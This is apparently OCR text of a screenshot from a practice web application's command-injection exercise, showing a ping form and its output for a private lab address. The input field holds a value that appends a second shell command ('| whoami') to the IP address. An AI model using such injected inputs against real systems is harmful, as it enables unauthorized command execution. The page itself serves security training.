 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.56.1 | whoami Submit
PING 192.168.56.1 (192.168.56.1): 56 data bytes
64 bytes from 192.168.56.1: icmp_seq=0 ttl=127 time=0.980 ms
64 bytes from 192.168.56.1: icmp_seq=1 ttl=127 time=0.597 ms
64 bytes from 192.168.56.1: icmp_seq=2 ttl=127 time=-2.228 ms
64 bytes from 192.168.56.1: icmp_seq=3 ttl=127 time=-2.711 ms
--- 192.168.56.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = -2.711/-0.840/0.980/1.644 ms